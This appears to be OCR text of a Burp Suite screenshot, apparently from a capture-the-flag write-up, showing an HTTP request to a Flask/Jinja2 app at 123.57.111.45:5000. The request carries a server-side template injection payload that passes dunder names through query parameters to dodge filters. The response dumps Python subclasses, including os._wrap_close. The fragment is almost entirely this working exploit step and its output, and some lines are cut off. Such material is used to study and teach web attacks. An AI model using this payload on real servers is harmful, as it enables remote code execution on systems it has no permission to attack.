 Request
Raw Params Headers Hex
&e=__init__&f=__globals__&g=128&h=__builtins__&i=
__getitem__ HTTP/1.1
2 Host: 123.57.111.45:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://123.57.111.45:5000
10 Connection: close
11 Referer: http://123.57.111.45:5000/
12 Upgrade-Insecure-Requests: 1
13
14 name=
{{()|attr(request.args.a)|attr(request.args.b)|attr(requ
est.args.c)()}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
&#39;bytearray_iterator&#39;&gt;, &lt;class
&#39;dict_keyiterator&#39;&gt;, &lt;class
&#39;dict_valueiterator&#39;&gt;, &lt;class
&#39;list_iterator&#39;&gt;, &lt;class
&#39;list_reverseiterator&#39;&gt;, &lt;class
&#39;range_iterator&#39;&gt;, &lt;class &#39;set_itera
&lt;class &#39;str_iterator&#39;&gt;, &lt;class
&#39;tuple_iterator&#39;&gt;, &lt;class
&#39;collections.abc.Sized&#39;&gt;, &lt;class
&#39;collections.abc.Container&#39;&gt;, &lt;class
&#39;collections.abc.Callable&#39;&gt;, &lt;class
&#39;os._wrap_close&#39;&gt;, &lt;class
&#39;_sitebuiltins.Quitter&#39;&gt;, &lt;class
&#39;_sitebuiltins._Printer&#39;&gt;, &lt;class
&#39;_sitebuiltins._Helper&#39;&gt;, &lt;class
&#39;types.DynamicClassAttribute&#39;&gt;, &lt;class
&#39;types._GeneratorWrapper&#39;&gt;, &lt;class
&#39;collections.deque&#39;&gt;, &lt;class
&#39;_collections._deque_iterator&#39;&gt;, &lt;class
&#39;_collections._deque_reverse_iterator&#39;&gt;, &l
&#39;enum.auto&#39;&gt;, &lt;enum &#39;Enum&#39;&gt;,
&#39;re.Pattern&#39;&gt;, &lt;class &#39;re.Match&#39;
? < + > os._wrap_close